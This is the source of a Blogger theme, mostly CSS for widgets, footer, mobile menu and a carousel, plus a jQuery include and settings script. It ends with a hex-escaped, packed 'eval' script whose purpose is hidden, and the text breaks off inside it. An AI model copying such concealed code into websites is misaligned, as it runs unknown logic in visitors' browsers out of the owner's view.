#blog-pager-older-link { padding: 20px 2%; position: relative; text-align: right; width: 45%; }
#blog-pager-newer-link .newer-text, #blog-pager-older-link .older-text { display: block; color: #999; }
a#Blog1_blog-pager-older-link, a#Blog1_blog-pager-newer-link {
text-transform: uppercase;
font-weight: bold;
background: none;
border-width: 2px !important;
border-style: solid !important;
background-color: #fb854d;
color: white;
cursor: pointer;
display: inline-block;
line-height: 1;
padding: 12px 14px;
position: relative;
text-decoration: none;
font-size: 12px;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}
/*****************************************
Post Highlighter CSS
******************************************/
blockquote { border-color: #F1F4F9; border-style: solid; border-width: 1px 0; color: #888888; font-style: italic; margin: 10px 0 20px; padding: 15px 40px; }
/*****************************************
Sidebar CSS
******************************************/
#sidebar { margin: 0;margin-left:15px; padding: 0; display: block; }
.sidebar h2.title, .sidebar h2 {
color: #222222;
font-size: 16px;
font-weight: 700;
letter-spacing: 0.5px;
line-height: 38px;
margin: 0 0 30px;
text-align: center;
text-transform: uppercase;
}
.sidebar a {
color: #333;
}
.sidebar .widget {
border-bottom: 1px solid #dfdfdf;
clear: both;
font-size: 13px;
line-height: 23px;
margin-bottom: 20px;
padding: 0 0 35px;
}
.sidebar ul {
margin: 0;
padding: 0;
list-style: none;
}
.sidebar li{
border-bottom: 1px solid #F1f4f9;
font-family: Raleway, Sans-serif;
line-height: normal;
list-style: none;
margin: 8px 0;
overflow: hidden;
padding: 0 0 10px 10px;
}
.sidebar li:last-child { border: 0; }
/*****************************************
Footer stylesheet
******************************************/
#footer {
background: #282828;
color: #666666;
padding-top: 40px;
}
.footer {
width: 29%;
float: left;
margin-right: 40px;
margin-bottom: 30px;
}
.footer ul {
margin: 0 0 0 10px;
padding: 0;
}
.footer li {
font-family: Raleway, sans-serif;
list-style: none;
padding: 7px 0;
}
.footer li a:before {
content: "\>";
margin-right: 5px;
font-size: 10px;
position: relative;
top: -1px;
}
.footer li:hover a {
padding-left: 5px;
-webkit-transition: padding .12s ease-in, all .23s linear;
-moz-transition: padding .12s ease-in, all .23s linear;
transition: padding .12s ease-in, all .23s linear;
}
.footer h2 {
color: #FFF;
font-family: Raleway, sans-serif;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 0.25px;
margin: 0;
margin-bottom: 20px;
position: relative;
}
.footer h2:before {
content: "[";
padding: 0 5px;
}
.footer h2:after {
content: "]";
padding: 0 5px;
}
.footer .widget {
padding-bottom: .2em;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 1.5;
padding-top: 5px;
color:#eee;
}
.footer_credits {
color: #2D2D2D;
background: white;
display: block;
font-size: 14px;
line-height: 23px;
margin: 0;
padding: 40px 0;
text-align: center;
}
.footer a {color: #eee;}
.footer_credits a { color: #555; }
.footer_credits a:hover { color: #333; }
.footer_social-icons {
width: 100%;
display: block;
overflow: hidden;
margin: 0px auto 20px;
text-align: center;
}
.footer_social-icons ul {
padding: 0px;
margin: 0px;
overflow: hidden;
list-style: none;
text-align: center;
display: inline-block;
}
.footer_social-icons li {
border-radius: 40px;
float: left;
width: 40px;
height: 40px;
margin: 0px;
margin-right: 10px;
padding: 0px;
padding: 0px;
overflow: hidden;
display: inline-block;
}
.footer_social-icons li a {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
color: rgb(255, 255, 255);
line-height: 40px;
background-color: #3B3B3B;
}
.footer_social-icons li a:hover { color: #fff; }
/* Hover */
.btn-gplus,
#footer .widget-social .btn-gplus:hover {
background-color: #d53824 !important;
}
.btn-vimeo,
#footer .widget-social .btn-vimeo:hover {
background-color: #4c8ab0 !important;
}
.btn-behance,
#footer .widget-social .btn-behance:hover {
background-color: #1769ff !important;
}
.btn-twitter,
#footer .widget-social .btn-twitter:hover {
background-color: #3bc1ed !important;
}
.btn-youtube,
#footer .widget-social .btn-youtube:hover {
background-color: #bf2f29 !important;
}
.btn-xing,
#footer .widget-social .btn-xing:hover {
background-color: #00555C !important;
}
.btn-facebook,
#footer .widget-social .btn-facebook:hover {
background-color: #4a6d9d !important;
}
.btn-linkedin,
#footer .widget-social .btn-linkedin:hover {
background-color: #0b7bb5 !important;
}
.btn-pinterest,
#footer .widget-social .btn-pinterest:hover {
background-color: #cb1f25 !important;
}
.btn-instagram,
#footer .widget-social .btn-instagram:hover {
background-color: #3f6f94 !important;
}
.btn-gplus:hover,
.btn-vimeo:hover,
.btn-behance:hover,
.btn-twitter:hover,
.btn-youtube:hover,
.btn-dribbble:hover,
.btn-facebook:hover,
.btn-linkedin:hover,
.btn-pinterest:hover,
.btn-instagram:hover {
color: #ffffff !important;
}
/*****************************************
Custom Widget CSS
******************************************/
/***** Custom Labels *****/
.cloud-label-widget-content { display: inline-block; text-align: left; }
.cloud-label-widget-content .label-size { display: inline-block; float: left; font-size: 10px; font-family: Verdana,Arial,Tahoma,sans-serif; font-weight: bold; line-height: normal; margin: 5px 5px 0 0; opacity: 1; text-transform: uppercase; }
.cloud-label-widget-content .label-size a { color: #000 !important; float: left; padding: 5px; }
.cloud-label-widget-content .label-size:hover a { color: #555 !important; }
.cloud-label-widget-content .label-size .label-count { color: #555; padding: 5px 0; float: left; }
/* ____ SOCIAL ICONS
/* ____________________________ */
.social-icons ul {
text-align: center;
}
.social-icons li {
border: 0;
display: inline-block;
border-radius: 40px;
width: 40px;
height: 40px;
margin: 0px;
margin-right: 5px;
padding: 0px;
padding: 0px;
overflow: hidden;
}
.social-icons li a {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
color: rgb(255, 255, 255);
line-height: 40px;
text-align: center;
}
/* ______ POPULAR POSTS
/* _____________________________ */
.PopularPosts .item-thumbnail img,.featured_thumb img {
display: block;
float: left;
height: 85px;
width: 85px;
padding: 0;
margin-right: 5px;
}
.PopularPosts .item-title, .item-details h3 {
padding-bottom: .2em;
font-family: Montserrat, Sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 1.65;
padding-top: 0;
margin-bottom: 7px;
text-transform: uppercase;
}
.item-snippet {
white-space: nowrap;
overflow: hidden;
}
.item_small {
display: inline-block;
padding: 10px 0;
}
.featured_thumb img {
margin-right: 10px;
}
.post_meta {
display: none;
}
/* ______ FEATURED POSTS
/* _________________________ */
.FeaturedPost .post-summary h3 {
font-size: 18px;
font-weight: bold;
line-height: 1.5;
margin: 0 0 20px;
}
/* ______ ABOUT ME WIDGET
/* _________________________ */
.about-widget {
padding: 0 10px;
}
.about-widget img {
margin: 0 0 20px;
}
.about-widget p {
font-family: Raleway, Sans-serif;
font-size: 14px;
font-weight: 300;
text-transform: capitalize;
}
/***** Blogger Contact Form Widget *****/
.contact-form-email, .contact-form-name, .contact-form-email-message, .contact-form-email:hover, .contact-form-name:hover, .contact-form-email-message:hover, .contact-form-email:focus, .contact-form-name:focus, .contact-form-email-message:focus { background: #F8F8F8; border: 1px solid #D2DADD; box-shadow: 0 1px 1px #F3F4F6 inset; max-width: 300px; color: #999; }
.contact-form-button-submit {
background: #fb854d;
border: medium none;
float: right;
height: auto;
margin: 10px 0 0;
max-width: 300px;
padding: 5px 10px;
width: 100%;
cursor: pointer;
}
.contact-form-button-submit:hover { background: #078980; border: none; }
.footer .contact-form-name,
.footer .contact-form-name:hover,
.footer .contact-form-email,
.footer .contact-form-email:hover,
.footer .contact-form-email-message,
.footer .contact-form-email-message:hover{
background: #363636;
border: 0;
box-shadow: none;
outline: 0;
margin-bottom: 15px;
}
.footer .contact-form-button,
.footer .contact-form-button:hover{background:#fb854d;outline:none;}
/***** Profile Widget CSS *****/
.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding: 5px; -webkit-border-radius: 50%;	-moz-border-radius: 50%; border-radius: 50%; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}
/* ___ SEARCH WIDGET
/* ____________________ */
.BlogSearch form {.
padding: 20px 0;
position: relative;
}
.gsc-input {
position: relative;
}
.gsc-input input[type="text"] {
color: #949494;
border-width: 0 0 1px 0;
border-style: solid;
border-color: #cecece;
outline: none;
width: 270px;
height: 35px;
margin: 0 auto;
padding: 2px 7px 2px 6px;
}
.gsc-search-button {
display: block;
position: absolute;
top: 0;
right: 0;
width: 35px!important;
height: 35px;
}
.gsc-search-button input[type="submit"] {
border: 0;
background: transparent;
text-indent: -999px;
}
td.gsc-search-button:before {
content: "\f002";
font-family: FontAwesome;
font-size: 12px;
position: absolute;
top: 10px;
right: 10px;
}
/*****************************************
Responsive styles
******************************************/
@media screen and (max-width: 960px) {
.ct-wrapper{ padding:0 15px; }
.main-wrapper { margin-right:0; width:100%; }
.sidebar-wrapper {
float: none;
width: auto;
max-width: 340px;
margin: 40px auto;
}
#sidebar {
margin: 0 auto;
}
#About .widget-content .main-wrap { margin-right: 0; }
#About .widget-content .main-wrap .info { float: none; text-align: center; width: 90%; padding: 10px 5%; }
#About .widget-content .side-wrap { width: 100%; float: none; text-align: center; }
.sticky { position: static; }
}
@media screen and (max-width: 800px){
#comment-editor { margin:10px; }
#footer{margin:0 25px}
.sidebar h2 {top: -21px;}
.footer-widget-wrap {display: table; margin: 0 auto; width: 100%; max-width: 320px;}
.footer {
width: 100%;
}
}
@media screen and (max-width: 500px){
.post-image {
float: none;
margin: 0 auto 10px;
}
#Blog1 {
margin-right: auto;
}
a.thumbnail-block {
display: block;
width: 100%;
}
.owl-carousel .owl-item {
height: 380px;
}
.author_description_container:before {
display: none;
}
.author_description_container {
margin: 0 auto;
float: none;
}
.avatar-container {
margin: 0 auto;
float: none;
}
#related-posts ul li, #related-posts ul li:first-child {
width: 100%;
float: none;
margin: 0 auto;
max-width: 100%;
}
}
@media screen and (max-width: 420px){
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 320px){
.ct-wrapper{ padding:0; }
.post-body img{  max-width: 230px; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
/*****************************************
Hiding Header Date and Feed Links
******************************************/
h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
	.nav-menu ul,
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 37px;
    left: 0;
    width: 200px;
    z-index: 100;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0 auto;
	}
	ul.slicknav_nav {
		left: 90px;
    }

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}


</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
  .main-wrapper{top:0;}
</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 580px; }
@media screen and (max-width: 500px){
.owl-carousel .owl-item {
    height: 380px;
}
}
.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<style type='text/css'>

	.post-body {
    	font-weight: 300;
    	line-height: 1.95;
    	margin: 0 0 30px;
	}
</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiirMdwgldxGUNZi0HDSZ6dkBhvXCheCzoQi_oH3nfNwUdUGvQxar_x-LXxhpyAFLrhJoJneLY3EUz1BHZJHUbyKsmtF_1spw3L2tBGT4RRrvJumJChOF4B4R4lY-5v4Xji4R8EZFVYfKg/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




var _h7HaqV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x78\x28\x33\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x47\x28\x63\x29\x7b\x33\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x4b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x58\x2e\x34\x57\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x56\x28\x33\x36\x29\x29\x7d\x3b\x34\x55\x28\x63\x2d\x2d\x29\x7b\x33\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x54\x28\x33\x49\x20\x34\x53\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x48\x20\x70\x7d\x28\x5c\x27\x4c\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5